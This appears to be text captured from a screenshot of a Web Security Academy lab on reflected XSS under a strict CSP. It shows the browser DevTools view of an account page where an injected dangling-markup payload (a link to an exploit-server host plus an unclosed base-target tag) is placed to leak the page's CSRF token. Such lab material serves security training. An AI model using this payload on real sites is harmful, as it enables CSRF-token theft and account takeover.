 oit-server.net/exploit">Click%20me%20to%20update%20email</a><base%20target=%27
Web Security
Academy
Reflected XSS protected by very strict CSP, with
dangling markup attack
LAB Not solved
Go to exploit server Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Click me to update email Update email
Elements Console Sources Network Performance Memory Application Security Lighthouse » 1
<label>Email</label>
<input required type="email" name="email" value>
<a href="https://exploit-0a89002e0459822cc1ae162701c40031.exploit-server.net/
exploit">Click me to update email</a>
<base target="">
<input required type="hidden" name="csrf" value
="JqFRqnLcMIG8Qvt6KFvHjqJYV2uBj48t">
<button class=" button' type="submit"> == $0
" Update email "
</form>
... dy div section.maincontainer div.container.is-page div#account-content form.login-form base ...
Styles Computed Layout Event Listeners »
Filter :hov .cls
element.style {
}
*, *:before, *:after { labs.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
Console Issues
top ▼ Filter Default levels ▼ 1 Issue: 1
DevTools failed to load source map: Could not load content for https://0a81003….web-security-academy.net/resources/css/labs.css.map:
HTTP error: status code 404, net::ERR_HTTP_RESPONSE_CODE_FAILURE
DevTools failed to load source map: Could not load content for https://0a81003….web-security-academy.net/resources/labheader/css/acade
myLabHeader.css.map: HTTP error: status code 404, net::ERR_HTTP_RESPONSE_CODE_FAILURE